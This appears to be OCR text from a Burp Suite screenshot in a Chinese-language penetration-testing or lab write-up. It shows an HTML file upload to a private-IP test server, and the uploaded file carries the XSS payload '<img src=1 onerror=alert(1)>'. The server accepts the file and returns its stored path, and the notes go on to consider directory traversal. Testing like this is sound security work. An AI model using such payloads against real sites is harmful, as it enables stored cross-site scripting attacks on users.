 发送 取消 目标: http://172.18.197.220:10011 HTTP/1
请求
美化 Raw Hex U2C \n
1 POST /api/upload/l4/client HTTP/1.1
2 Host: 172.18.197.220:10011
3 Content-Length: 207
4 Accept: */*
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/122.0.0.0 Safari/537.36
6 Content-Type: multipart/form-data;
boundary=----WebKitFormBoundaryZUeLfqAnOQYscwOA
7 Origin: http://172.18.197.220:10010
8 Referer: http://172.18.197.220:10010/
9 Accept-Encoding: gzip, deflate
10 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
11 Connection: close
12
13 ------WebKitFormBoundaryZUeLfqAnOQYscwOA
14 Content-Disposition: form-data; name="file"; filename="1.html"
15 Content-Type: text/html
16
17 <img src=1 onerror=alert(1)>
18 ------WebKitFormBoundaryZUeLfqAnOQYscwOA--
19
发现没有任何拦截可以直接上传html页面
搜索... 0匹配
响应
美化 Raw Hex 页面渲染 U2C FinfoX \n
1 HTTP/1.1 200 OK
2 Server: Werkzeug/3.0.1 Python/3.10.12
3 Date: Sun, 10 Mar 2024 06:12:26 GMT
4 Content-Type: application/json
5 Content-Length: 125
6 Access-Control-Allow-Origin: http://172.18.197.220:10010
7 Access-Control-Allow-Credentials: true
8 Vary: Origin
9 Connection: close
10
11 {
"status":"200",
"msg":"上传成功",
"file":"/pages/upload/1.html",
"filename":"1.html",
"time":"2024-03-10 14:12:26"
}
同时，并未修改文件名，且返回了存储路径
考虑是否存在目录穿越
搜索... 0匹配
Inspector
请求属性 2
请求查询参数 0
请求主体参数 1
请求cookies 0
请求头 10
响应头 8
完成 404字节 | 17 millis